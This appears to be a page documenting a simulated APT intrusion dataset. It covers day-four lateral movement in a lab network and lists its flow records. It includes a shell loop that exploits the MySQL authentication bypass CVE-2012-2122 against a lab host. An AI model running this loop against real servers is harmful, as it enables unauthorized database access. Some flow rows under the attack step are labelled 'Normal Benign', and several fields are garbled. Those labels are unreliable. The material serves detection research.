 Thursday: Day 4 =>
On this day, APT attack progresses to the Lateral Movement stage, encompassing
• SSH from local systems to 192.168.3.30
• Nmap scan on 192.168.3.30
• FTP using weak authentication bypass
• MySQL bypass CVE-2012-2122
• From 192.168.3.29 or Kali Linux run command below $ for i in `seq 1 1000`; do mysql -uroot -pwrong -h <192.168.3.30> -P3306 ;
done
Flow ID Src IP Src Port Dst IP Dst Port Protocol Timestam Activity Stage
30 192.168.3.29-192.1 192.168.3.29 47350 192.168.3.30 3306 6 ######## Normal Benign
31 192.168.3.29-192.1 192.168.3.29 47352 192.168.3.30 3306 6 ######## Normal Benign
32 192.168.3.29-192.1 192.168.3.29 47356 192.168.3.30 3306 6 ######## Normal Benign
33 192.168.3.29-192.1 192.168.3.29 47358 192.168.3.30 3306 6 ######## Normal Benign
34 192.168.3.29-192.1 192.168.3.29 47360 192.168.3.30 3306 6 ######## Normal Benign
35 192.168.3.29-192.1 192.168.3.29 47362 192.168.3.30 3306 6 ######## Normal Benign
36 192.168.3.29-192.1 192.168.3.29 47364 192.168.3.30 3306 6 ######## Normal Benign
37 192.168.3.29-192.1 192.168.3.29 47366 192.168.3.30 3306 6 ######## Normal Benign
38 192.168.3.29-192.1 192.168.3.29 47368 192.168.3.30 3306 6 ######## Normal Benign
39 192.168.3.29-192.1 192.168.3.29 47370 192.168.3.30 3306 6 ######## Normal Benign
192.168.3.29-192.1 192.168.3.29 47372 192.168.3.30 3306 6 ######## Normal Benign
192.168.3.29-192.1 192.168.3.29 47374 192.168.3.30 3306 6 ######## Normal Benign
192.168.3.29-192.1 192.168.3.29 47376 192.168.3.30 3306 6 ######## Normal Benign
192.168.3.29-192.1 192.168.3.29 47378 192.168.3.30 3306 6 ######## Normal Benign
192.168.3.29-192.1 192.168.3.29 47380 192.168.3.30 3306 6 ######## Normal Benign
192.168.3.29-192.1 192.168.3.29 47382 192.168.3.30 3306 6 ######## Normal Benign
192.168.3.29-192.1 192.168.3.29 47384 192.168.3.30 3306 6 ######## Normal Benign
192.168.3.29-192.1 192.168.3.29 47386 192.168.3.30 3306 6 ######## Normal Benign
192.168.3.29-192.1 192.168.3.29 47388 192.168.3.30 3306 6 ######## Normal Benign
192.168.3.29-192.1 192.168.3.29 47390 192.168.3.30 3306 6 ######## Normal Benign
192.168.3.29-192.1 192.168.3.29 47392 192.168.3.30 3306 6 ######## Normal Benign
? ?
• Command Injection performed on 9002 at 9:05 PM
192.168.3.34-192.1 192.168.3.34 42618 192.168.3.29 9002 6 18/07/2019 21:05 Normal Benign
? ?